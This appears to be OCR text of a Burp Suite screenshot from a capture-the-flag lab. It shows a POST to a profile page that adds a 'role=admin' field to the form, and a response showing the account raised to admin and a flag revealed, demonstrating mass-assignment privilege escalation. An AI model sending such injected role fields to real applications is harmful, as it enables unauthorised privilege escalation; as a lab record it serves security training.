 Request
Pretty Raw Hex Hackvertor \n
1 POST /profile.php HTTP/1.1
2 Host: 103.97.125.56:30958
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://103.97.125.56:30958
10 Connection: keep-alive
11 Referer: http://103.97.125.56:30958/profile.php
12 Cookie: PHPSESSID=06e82edc95842a5d5bbd22d3481542d0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fullname=Alice&address=123+Wonderland+St&phone=123456789&role=admin
Response
Pretty Raw Hex Render Hackvertor \n
23 <pre>
User Details:
24 Email: alice@example.com
25 Username: alice
26 Full Name: Alice
27 Address: 123 Wonderland St
28 Phone: 123456789
29 Role: admin
30 Flag :
31 CHH{M4ss_4ss1gnm3nt_D4ng3r_2f9cf89b1d21fc50691f808ec
92619dd}
32 </pre>
33 <div class='alert alert-success'>
Đã cập nhật thông tin thành công.
</div>
<h3>
Update Profile
</h3>
34 <form method="post" action="">
35 <div class="mb-3">
36 <label for="username" class="form-label">
Full Name
</label>
37 <input type="text" class="form-control" id="
fullname" name="fullname" value="Alice">
Inspector
Notes